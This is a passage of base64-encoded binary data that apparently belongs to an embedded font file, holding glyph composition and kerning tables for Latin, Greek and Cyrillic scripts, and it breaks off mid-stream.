mAEYAAAAHAK0Epf/3//8AJ/6bBOAFsAImACgAAAAHAK0EcwAK//8AO/6RBIgGAAImAEgAAAAHAK0EkAAA//8AJ/4DBOAFsAImACgAAAAHAboBAf6c//8AO/35BIgGAAImAEgAAAAHAboBHv6S//8AJ/6bBYcFsAImACwAAAAHAK0FAAAK//8ADf6bA/kGAAImAEwAAAAHAK0EfwAK//8AJwAABXEHNgImAC8AAAEHAHUBpQE2AAkAsAQvsA/cMDEA//8AEQAABHUHPQImAE8AAAEHAHUBowE9AAkAsAQvsA/cMDEA//8AJ/7cBXEFsAImAC8AAAAHAK0E0QBL//8AEf7HBEoGAAImAE8AAAAHAK0EYAA2//8AJ/6bA8MFsAImADAAAAAHAK0ElwAK////5P6bAhcGAAImAFAAAAAHAK0DRAAK//8AJ/6bBs4FsAImADEAAAAHAK0FqwAK//8AEP6bBmgEUgImAFEAAAAHAK0FrgAK//8AJ/6XBYYFsAImADIAAAAHAK0FAgAG//8ADf6bA/oEUgImAFIAAAAHAK0EbAAK//8Aa//nBSEH3wImADMAAAEHAjYFGQFTAAwAsAovsCzcsDfQMDH//wAnAAAFBAdCAiYANAAAAQcAdQGrAUIACQCwAy+wFtwwMQD////H/mAEbQX3AiYAVAAAAQcAdQGb//cACQCwDS+wIdwwMQD//wAn/psE2AWwAiYANgAAAAcArQSYAAr////e/psC7wRTAiYAVgAAAAcArQM+AAr//wAk/pEEuwXHAiYANwAAAAcArQSwAAD//wAc/ogDxARQAiYAVwAAAAcArQRi//f//wCc/pQFIgWwAiYAOAAAAAcArQSfAAP//wA7/pECrgVBAiYAWAAAAAcArQP1AAD//wBb/+YFLwffAiYAOQAAAQcCNgTxAVMADACwAC+wHNywJ9AwMf//AJsAAAWBBzcCJgA6AAABBwClAN0BQwAJALABL7AR3DAxAP//AGQAAAQNBewCJgBaAAABBgClFvgACQCwAS+wEdwwMQD//wCb/psFgQWwAiYAOgAAAAcArQTVAAr//wBk/psEDQQ6AiYAWgAAAAcArQRCAAr//wC3/psHOgWwAiYAOwAAAAcArQXFAAr//wB3/psF+AQ6AiYAWwAAAAcArQUnAAr////l/psE5wWwAiYAPgAAAAcArQSfAAr////n/psD5AQ6AiYAXgAAAAcArQRDAAr///6z/+cFZwXYACYAM0YAAAcBcf3HAAD///+bAAAEBQUeAiYCMwAAAAcArv9I/t3///9tAAAENQUhACYCKDwAAAcArv4//uD///94AAAE5QUcACYB5DwAAAcArv5K/tv///97AAACCwUhACYB4zwAAAcArv5N/uD////S/+oEbQUeACYB3QoAAAcArv6k/t3///8sAAAEvAUeACYB0zwAAAcArv3+/t3////iAAAEggUeACYB8woAAAcArv60/t3///+bAAAEBQSNAgYCMwAA//8ACgAABAAEjQIGAjIAAP//AAoAAAP5BI0CBgIoAAD////WAAAEJwSNAgYB0gAA//8ACgAABKkEjQIGAeQAAP//ABgAAAHPBI0CBgHjAAD//wAKAAAEnQSNAgYB4QAA//8ACgAABcgEjQIGAd8AAP//AAoAAASoBI0CBgHeAAD//wA6/+oEYwShAgYB3QAA//8ACgAABDYEjQIGAdwAAP//AGIAAARaBI0CBgHYAAD//wBtAAAEgASNAgYB0wAA////pAAABIAEjQIGAdQAAP//ABgAAALaBesCJgHjAAAABwBq/1cAHv//AG0AAASABesCJgHTAAAABgBqZx7//wAKAAAD+QXrAiYCKAAAAAYAam8e//8ACgAAA/4GHgImAeoAAAEHAHUBLAAeAAkAsAQvsAjcMDEA//8ADv/tA/8EnwIGAdkAAP//ABgAAAHPBI0CBgHjAAD//wAYAAAC2gXrAiYB4wAAAAcAav9XAB7////y/+sDsASNAgYB4gAA//8ACgAABJ0GHgImAeEAAAEHAHUBIAAeAAkAsAQvsA/cMDEA//8Acv/oBIIGBQImAgEAAAEHAKEAiAAeAAkAsA8vsBPcMDEA////mwAABAUEjQIGAjMAAP//AAoAAAQABI0CBgIyAAD//wAKAAAD3wSNAgYB6gAA//8ACgAAA/kEjQIGAigAAP//AAsAAASuBgUCJgH+AAABBwChAMYAHgAJALAAL7AN3DAxAP//AAoAAAXIBI0CBgHfAAD//wAKAAAEqQSNAgYB5AAA//8AOv/qBGMEoQIGAd0AAP//AAoAAASkBI0CBgHvAAD//wAKAAAENgSNAgYB3AAA//8AOf/sBEkEowIGAjEAAP//AGIAAARaBI0CBgHYAAD///+kAAAEgASNAgYB1AAAAAEADf45A+4EoAAoALOyIikqERI5ALAYL7AARViwDC8bsQwePlmwAEVYsBcvG7EXED5ZsAwQsQYBsAorWCHYG/RZsigXDBESObAoL7K/KAFytK8ovygCXbRvKH8oAnGy/ygBcbIPKAFysl8oAXKyzygBcbI/KAFxtB8oLygCXbKPKAFyskooAV2yCSgGERI5sSYBsAorWCHYG/RZshEmKBESObAXELAa0LAXELEhAbAKK1gh2Bv0WbIeJiEREjkwMQEyNjc2JiIGBwc2NhcWFgcGBxYWBwYGBwMjEyYmNzMWFjMWNjc2Jyc3AgRmgAoKZbBqD+4M/[base64]/CgJdsj8KAXGyzwoBcbI/CgFysv8KAXGyDwoBcrRvCn8KAnG03wrvCgJdtB8KLwoCXbJfCgFysQUBsAorWCHYG/RZsAMQsQ4HsAorWCHYG/RZMDEBIxMjEyEDIxMzAyETMwMzBF/uPr1S/gZT7crtVgH7Vu2rv/6aAWYB2/4lBI3+EQHv/CgAAAEAOv5DBE8EowAeAGCyAx8gERI5ALAARViwDS8bsQ0ePlmwAEVYsAQvG7EEEj5ZsABFWLADLxuxAxA+WbIAAw0REjmwBtCyEQ0DERI5sA0QsRQBsAorWCHYG/RZsAMQsRwBsAorWCHYG/RZMDEBBgYHAyMTJgI3NxIAFxYWFycmJicmBgcGFxQWFxY3BAIZ6KxL7k6blRcGIAFB6cLiCusDYGuFsBoQAWRh4zgBhafUFf5OAcEvASjFNAEOAUEGBN29AWdwBAXAtIk/cH8ECNoA//8AbQAABIAEjQIGAdMAAP//ADf+OgWlBKcCJgIXAAAABwJRAr//oP//AAsAAASuBcwCJgH+AAABBwBwAJAAIgAJALAAL7AK3DAxAP//AHL/6ASCBcwCJgIBAAABBgBwUiIACQCwDy+wENwwMQD//wBDAAAFNwSOAgYB8QAA//8AGP/rBacEjQAmAeMAAAAHAeIB9wAA////ggAABgwGAAImAnMAAAAHAHUCfAAA////3P/JBLoGHgImAnUAAAAHAHUBegAe//8ADv35A/8EnwImAdkAAAAHAboA8/6S//8AjAAABh4GHgImAdUAAAAHAEQBfgAe//8AjAAABh4GHgImAdUAAAAHAHUCGQAe//8AjAAABh4F6wImAdUAAAAHAGoBSwAe//8AbQAABIAGHgImAdMAAAAHAEQAmgAe////pP5UBK4FsAImACUAAAAHAKQBbQAD//8AIv5YA9wEUAImAEUAAAAHAKQApwAH//8AJ/5bBLoFsAImACkAAAAHAKQBLgAK//8AO/5RBAIEUQImAEkAAAAHAKQA/AAA////m/5RBAUEjQImAjMAAAAHAKQBEAAA//8ACv5ZA/kEjQImAigAAAAHAKQA3gAI////[base64]/9AAA/2oAZAAAAAAAAAAAAAAAAAAAAAAAAAAAAAEAAgAIAAL//[base64]/[base64]/gABAgACAQABAgMCAwABAgcCBwABAgkCCwABAhECEQABAhYCGAABAhoCGgABAigCKAABAisCKwABAi0CLQABAjACMwABAl8CYwABAnoC4gABAuUDiwABA40DpAABA6YDsgABA7QDvQABA78D2gABA94D3gABA+AD5wABA+kD6wABA+4D8gABA/QEfAABBH8EfwABBIIEgwABBIUEhgABBIgEiwABBJUE0AABBNIE8QABBPME+gABBPwE/QABBQcFDQABAAEAAgAAAAwAAAAsAAEADgCoAKgAqQCpAKoAqgCrAKsArACsASQBJQEmAScAAQAFAHkApACtAK0BugAAAAEAAAAKADIATAAEREZMVAAaY3lybAAaZ3JlawAabGF0bgAaAAQAAAAA//[base64]/[base64]/4IYD5QPwg8HkEuPtQIZj92P3Y/Ej9gP3Y/dkEuP6IMBAzSP+xAvkD2PDA92kEUDUg+sj/APNoNjg7EDs4/mD+YPuI/wD/aD9BA3BA2PIpA3BBQP8BBLhCWPRg+UEEuPlARGBIWExgT+hScQNwUoj+YF4gZehqYGrIauBq+Hbgdvh34Hi4euCBCIgwj4j92JTAm2jwwKTw/dj92PJA/dj92P3YqEivAP3Y87iyqLXAuAi5kL0o85C/cPIowsjDcMrY/wDZANn43vDmKP8A4RjjUOP45VDmKPlA+4kC+QNw5sD/APRg85DwwPIo/Ej8SPxI/djwwPIo/dj92QS485DwwPIo8GDnaPBg8GDwYQWo7ZDuyQWQ8DkFMQVJBZEFSQUxBTEFMQUw8AEFSPB5BLkEuQS5BLj/sPlA+UD5QPlA+UD5QPlA8Hj7UPtQ+1D7UP3Y/dj92P3Y/dkEuQS5BLkEuQS492j6yPrI+sj6yPrI+sj6yPNo82jzaPNo/mD7iPuI+4j7iPuJA3EDcPlA+sj5QPrI+UD6yPB48HjwePB5BLj7UPNo+1DzaPtQ82j7UPNo+1DzaP3Y/mD92P3Y/dj92P3Y/Ej9gP2A/YD9gP3Y/mD92P5g/dj+YP5hBLj7iQS4+4kEuPuI/2j/aP9o/7D/sP+xA9j3aQNw92kEUQRRBFEFkQWRBakFSQVJBUkFSQVJBUkFSQWRBZEFkQWRBZEFSQVJBUkFkQUw8DjwOPA48DkFkQWRBZEFqPlA+1D92P3ZBLj3aPlA/CD7UQRQ/dj92PxI/dj92QS4/oj/sPdo8MD92Pdo/mD7iQNw+4j7UPRg/dj92PxI/EjyQPlA/CD0YPtQ/dj92QS4/ojweP+w8MD6yPNo+4j/AQNw8ijzaPORA3ED2QPZA9j3aQNw8GDwYPBg/dj+YPlA+sj7UPNpAvkDcPB492kDcP3Y8MDyKP3Y+UD6yPlA+sj7UPNo82jzaPDA8ikEuPuI+4j/APJBA3DyQQNw8kEDcPlA+sj5QPrI+UD6yPlA+sj5QPrI+UD6yPlA+sj5QPrI+UD6yPlA+sj5QPrI+UD6yPtQ82j7UPNo+1DzaPtQ82j7UPNo+1DzaPtQ82j7UPNo/dj92QS4+4kEuPuJBLj7iQS4+4kEuPuJBLj7iQS4+4j7iPdpA3D3aQNw92kDcP+w9GDzkP5g87j0YPxI92j92P5g+UD6yPtQ/dkEuPuI/2j8IP8BBLkEuP3Y/mD8SPxI/YD92P5g/dj+YQS4/oj/AP9o/[base64]/Af8AkwIOAhAAlAIwAjAAlwIzAjMAmAJFAkUAmQJHAkgAmgJ6AnsAnAJ9An0AngJ/ApQAnwKZAqAAtQKiAqUAvQKqAq8AwQK0ArwAxwK+Ar4A0ALAAsAA0QLCAsIA0gLEAsQA0wLGAs8A1ALYAtoA3gLcAtwA4QLeAt4A4gLgAuAA4wLiAuIA5ALnAucA5QLpAukA5gLrAusA5wLtAu0A6ALvAu8A6QLxAv0A6gL/Av8A9wMBAwEA+AMDAwMA+QMOAw4A+gMQAxAA+wMSAxIA/AMgAyAA/QMiAyUA/gMnAycBAgMpAykBAwMvAzgBBANDA0cBDgNNA08BEwNUA1QBFgNlA2kBFwNtA28BHAN4A3gBHwOGA4sBIAOOA50BJgOgA6ABNgOkA6QBNwOmA6YBOAOqA6oBOQOtA64BOgOwA7EBPAOzA7kBPgO7A70BRQO/A8QBSAPGA8cBTgPJA8wBUAPSA9MBVAPVA9UBVgPXA9cBVwPZA9wBWAPfA+QBXAPmA+YBYgPqA+sBYwPwA/ABZQPyA/sBZgP+A/8BcAQBBAQBcgQLBAwBdgQQBBABeAQSBBgBeQQeBEYBgARIBEgBqQRKBFcBqgRfBF8BuARwBHUBuQR3BHcBvwR7BHwBwAR/BH8BwgSBBIIBwwSEBIQBxQSGBIYBxgSXBJsBxwSdBJ0BzASfBKABzQSiBKIBzwSmBKgB0ASqBKoB0wSsBK4B1ASwBLAB1wSyBLIB2AS0BLoB2QS8BLwB4AS/BL8B4QTCBMYB4gTIBMgB5wTKBMsB6ATPBM8B6gTSBNIB6wTYBNgB7ATdBN0B7QToBOgB7gTqBOoB7wTxBPEB8AT1BPUB8QALADj/xADS/8QA1v/EATn/xAFF/8QDDv/EAxD/xAMS/8QDwf/EBHf/xAS//8QAGAA6ABQAOwAmAD0AFgEZABQCmQAWAyAAJgMiABYDJAAWA4sAFgOaABYDnQAWA9MAJgPVACYD1wAmA9kAFgPqABQD8gAWBHAAFgRyABYEdAAWBIYAFgTCABQExAAUBMYAJgABABP/CADnABD+7gAS/u4AJf9AAC7/MAA4ABQARf/eAEf/6wBI/+sASf/rAEv/6wBT/+sAVf/rAFb/5gBZ/+oAWv/oAF3/6ACU/+sAmf/rAJv/6gCy/0AAtP9AALv/6wC9/+gAyP/rAMn/6wDL/+oA0gAUANYAFAD3/+sBA//rAQ3/QAEY/+sBGv/oAR7/6wEi/+sBOQAUAUL/6wFFABQBYP/rAWH/6wFr/+sBhv7uAYr+7gGO/u4Bj/7uAev/wAHt/8ACM//AAn//QAKA/0ACgf9AAoL/QAKD/0AChP9AAoX/QAKa/94Cm//eApz/3gKd/94Cnv/eAp//3gKg/94Cof/rAqL/6wKj/+sCpP/rAqX/6wKr/+sCrP/rAq3/6wKu/+sCr//rArD/6gKx/+oCsv/qArP/6gK0/+gCtf/oArb/QAK3/94CuP9AArn/3gK6/0ACu//eAr3/6wK//+sCwf/rAsP/6wLF/+sCx//rAsn/6wLL/+sCzf/rAs//6wLR/+sC0//rAtX/6wLX/+sC5f8wAvn/6wL7/+sC/f/rAw4AFAMQABQDEgAUAxX/6gMX/+oDGf/qAxv/6gMd/+oDH//qAyP/6AMy/8ADM//AAzT/wAM1/8ADNv/AAzf/wAM4/8ADTf/AA07/wANP/8ADhv9AA47/QAOe/+sDov/qA6T/6wOm/+gDqf/qA6r/6wOr/+oDsv8wA7b/QAPBABQDw//eA8T/6wPG/+sDyP/rA8n/6APL/+sD0v/oA9r/6APi/0AD4//eA+b/6wPr/+gD7P/rA/H/6wPz/+gD+P9AA/n/3gP6/0AD+//eA///6wQB/+sEAv/rBAz/6wQO/+sEEP/rBBT/6AQW/+gEGP/oBB3/6wQe/0AEH//eBCD/QAQh/94EIv9ABCP/3gQk/0AEJf/eBCb/QAQn/94EKP9ABCn/3gQq/0AEK//eBCz/QAQt/94ELv9ABC//3gQw/0AEMf/eBDL/QAQz/94ENP9ABDX/3gQ3/+sEOf/rBDv/6wQ9/+sEP//rBEH/6wRD/+sERf/rBEv/6wRN/+sET//rBFH/6wRT/+sEVf/rBFf/6wRZ/+sEW//rBF3/6wRf/+sEYf/rBGP/6gRl/+oEZ//qBGn/6gRr/+oEbf/qBG//6gRx/+gEc//oBHX/6AR3ABQEmf9ABJr/3gSc/+sEoP/rBKT/6gSp/+sEq//rBL8AFATD/+gExf/oBMv/wATS/8AE6v/AADMAOP/fADr/5AA7/+wAPf/dANL/3wDW/98BGf/kATn/3wFF/98B6wAOAe0ADgIzAA4Cmf/dAw7/3wMQ/98DEv/fAyD/7AMi/90DJP/dAzIADgMzAA4DNAAOAzUADgM2AA4DNwAOAzgADgNNAA4DTgAOA08ADgOL/90Dmv/dA53/3QPB/98D0//sA9X/7APX/+wD2f/dA+r/5APy/90EcP/dBHL/3QR0/90Ed//fBIb/3QS//98Ewv/kBMT/5ATG/+wEywAOBNIADgTqAA4AHQA4/84AOv/tAD3/0ADS/84A1v/OARn/7QE5/84BRf/OApn/0AMO/84DEP/OAxL/zgMi/9ADJP/QA4v/0AOa/9ADnf/QA8H/zgPZ/9AD6v/tA/L/0ARw/9AEcv/QBHT/0AR3/84Ehv/QBL//zgTC/+0ExP/tABEALv/uADn/7gKV/+4Clv/uApf/7gKY/+4C5f/uAxT/7gMW/+4DGP/uAxr/7gMc/+4DHv/uA7L/7gRi/+4EZP/uBMH/7gBNAAYAEAALABAADQAUAEEAEgBH/+gASP/oAEn/6ABL/+gAVf/oAGEAEwCU/+gAmf/oALv/6ADI/+gAyf/oAPf/6AED/+gBHv/oASL/6AFC/+gBYP/oAWH/6AFr/+gBhAAQAYUAEAGHABABiAAQAYkAEAKh/+gCov/oAqP/6AKk/+gCpf/oAr3/6AK//+gCwf/oAsP/6ALF/+gCx//oAsn/6ALL/+gCzf/oAs//6ALR/+gC0//oAtX/6ALX/+gDnv/oA8T/6API/+gDy//oA9sAEAPcABAD3wAQA+b/6APs/+gD8f/oA///6AQB/+gEAv/oBA7/6AQd/+gEN//oBDn/6AQ7/+gEPf/oBD//6ARB/+gEQ//oBEX/6ARZ/+gEW//oBF3/6ARh/+gEnP/oBKn/6ASr/+gAAgD2/9YBhf+YAEAAR//sAEj/7ABJ/+wAS//sAFX/7ACU/+wAmf/sALv/7ADI/+wAyf/sAPf/7AED/+wBHv/sASL/7AFC/+wBYP/sAWH/7AFr/+wCof/sAqL/7AKj/+wCpP/sAqX/7AK9/+wCv//sAsH/7ALD/+wCxf/sAsf/7ALJ/+wCy//sAs3/7ALP/+wC0f/sAtP/7ALV/+wC1//sA57/7APE/+wDyP/sA8v/7APm/+wD7P/sA/H/7AP//+wEAf/sBAL/7AQO/+wEHf/sBDf/7AQ5/+wEO//sBD3/7AQ//+wEQf/sBEP/7ARF/+wEWf/sBFv/7ARd/+wEYf/sBJz/7ASp/+wEq//sABkAU//iARj/4gGFABgCq//iAqz/4gKt/+ICrv/iAq//4gL5/+IC+//iAv3/4gOk/+IDqv/iA8b/4gQM/+IEEP/iBEv/4gRN/+IET//iBFH/4gRT/+IEVf/iBFf/4gRf/+IEoP/iAAYAEP+EABL/hAGG/4QBiv+EAY7/hAGP/4QAEQAu/+wAOf/sApX/7AKW/+wCl//sApj/7ALl/+wDFP/sAxb/7AMY/+wDGv/sAxz/7AMe/+wDsv/sBGL/7ARk/+wEwf/sACAABv/yAAv/8gBa//MAXf/zAL3/8wD2//UBGv/zAYT/8gGF//IBh//yAYj/8gGJ//ICtP/zArX/8wMj//MDpv/zA8n/8wPS//MD2v/zA9v/8gPc//ID3//yA+v/8wPz//MEFP/zBBb/8wQY//MEcf/zBHP/8wR1//MEw//zBMX/8wA/ACf/8wAr//MAM//zADX/8wCD//MAk//zAJj/8wCz//MAxAANANP/8wEI//MBF//zARv/8wEd//MBH//zASH/8wFB//MBav/zAkX/8wJG//MCSP/zAkn/8wKG//MCkP/zApH/8wKS//MCk//zApT/8wK8//MCvv/zAsD/8wLC//MC0P/zAtL/8wLU//MC1v/zAvj/8wL6//MC/P/zAy3/8wOK//MDl//zA73/8wPA//MD7f/zA/D/8wQL//MEDf/zBA//8wRK//METP/zBE7/8wRQ//MEUv/zBFT/8wRW//MEWP/zBFr/8wRc//MEXv/zBGD/8wSf//MEuP/zAEAAJ//mACv/5gAz/+YANf/mAIP/5gCT/+YAmP/mALP/5gC4/8IAxAAQANP/5gEI/+YBF//mARv/5gEd/+YBH//mASH/5gFB/+YBav/mAkX/5gJG/+YCSP/mAkn/5gKG/+YCkP/mApH/5gKS/+YCk//mApT/5gK8/+YCvv/mAsD/5gLC/+YC0P/mAtL/5gLU/+YC1v/mAvj/5gL6/+YC/P/mAy3/5gOK/+YDl//mA73/5gPA/+YD7f/mA/D/5gQL/+YEDf/mBA//5gRK/+YETP/mBE7/5gRQ/+YEUv/mBFT/5gRW/+YEWP/mBFr/5gRc/+YEXv/mBGD/5gSf/+YEuP/mADgAJf/kADz/0gA9/9MAsv/kALT/5ADE/+IA2v/SAQ3/5AEz/9IBQ//SAV3/0gJ//+QCgP/kAoH/5AKC/+QCg//kAoT/5AKF/+QCmf/TArb/5AK4/+QCuv/kAyL/0wMk/9MDhv/kA4v/0wOO/+QDmv/TA5v/0gOd/9MDtv/kA8L/0gPZ/9MD4v/kA/L/0wP1/9ID+P/kA/r/5AQD/9IEHv/kBCD/5AQi/+QEJP/kBCb/5AQo/+QEKv/kBCz/5AQu/+QEMP/kBDL/5AQ0/+QEcP/TBHL/0wR0/9MEhv/TBJn/5AAoABD/RgAS/0YAJf/NALL/zQC0/80Ax//yAQ3/zQGG/0YBiv9GAY7/RgGP/0YCf//NAoD/zQKB/80Cgv/NAoP/zQKE/80Chf/NArb/zQK4/80Cuv/NA4b/zQOO/80Dtv/NA+L/zQP4/80D+v/NBB7/zQQg/80EIv/NBCT/zQQm/80EKP/NBCr/zQQs/80ELv/NBDD/zQQy/80ENP/NBJn/zQABAMQADgC5AEf/3ABI/9wASf/cAEv/3ABR/8EAUv/BAFP/1gBU/8EAVf/cAFn/3QBa/+EAXf/hAJT/3ACZ/9wAm//dALv/3AC9/+EAv//mAMH/wQDC/+sAw//pAMX/8ADG/+cAyP/cAMn/3ADK/+MAy//dAMz/zgDN/9QAzv/bAOz/wQDw/8EA8f/BAPP/wQD0/8EA9f/BAPf/3AD4/8EA+v/BAPv/wQD+/8EBAP/BAQP/3AEF/8EBGP/WARr/4QEe/9wBIv/cASv/wQE2/8EBPP/BAT7/wQFC/9wBU//BAVX/wQFX/8EBXP/BAWD/3AFh/9wBa//cAqH/3AKi/9wCo//cAqT/3AKl/9wCqv/BAqv/1gKs/9YCrf/WAq7/1gKv/9YCsP/dArH/3QKy/90Cs//dArT/4QK1/+ECvf/cAr//3ALB/9wCw//cAsX/3ALH/9wCyf/cAsv/3ALN/9wCz//cAtH/3ALT/9wC1f/cAtf/3ALy/8EC9P/BAvb/wQL3/8EC+f/WAvv/1gL9/9YDFf/dAxf/3QMZ/90DG//dAx3/3QMf/90DI//hA57/3AOg/8EDov/dA6T/1gOm/+EDqf/dA6r/1gOr/90DxP/cA8X/wQPG/9YDx//BA8j/3APJ/+EDy//cA8z/wQPR/8ED0v/hA9r/4QPh/8ED5v/cA+f/wQPr/+ED7P/cA/H/3APz/+ED///cBAH/3AQC/9wECP/BBAr/wQQM/9YEDv/cBBD/1gQU/+EEFv/hBBj/4QQc/8EEHf/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wA53/qwOg/9IDtf/qA8H/nQPC//ADxf/SA8f/0gPM/9ID0f/SA9n/qwPb/8AD3P/AA9//wAPh/9ID5//SA+r/xwPy/6sD9f/wBAP/8AQI/9IECv/SBBP/6gQV/+oEF//qBBn/5QQc/9IEcP+rBHL/qwR0/6sEd/+dBHn/5QR8/9IEhv+rBJj/0gS1/9IEt//SBL//nQTC/8cExP/HAHUABv+xAAv/sQA4/54AOv/FADz/8gA9/6gAUf/PAFL/zwBU/88AXP/vAMH/zwDS/54A1v+eANr/8gDe/+wA4f/hAOb/wgDs/88A7v/vAPD/zwDx/88A8//PAPT/zwD1/88A9v/GAPj/zwD6/88A+//PAP7/zwEA/88BBf/PARn/xQEr/88BM//yATT/7wE2/88BOf+eATr/wAE8/88BPv/PAUP/8gFE/+8BRf+eAUf/4QFJ/+EBTP/fAVP/zwFV/88BV//PAVz/zwFd//IBXv/vAWL/zQFk/+gBbP+fAW3/xgGE/7EBhf+xAYf/sQGI/7EBif+xApn/qAKq/88C8v/PAvT/zwL2/88C9//PAw7/ngMQ/54DEv+eAyL/qAMk/6gDi/+oA5r/qAOb//IDnf+oA6D/zwO1/+wDwf+eA8L/8gPF/88Dx//PA8r/7wPM/88D0f/PA9n/qAPb/7ED3P+xA9//sQPh/88D5//PA+r/xQP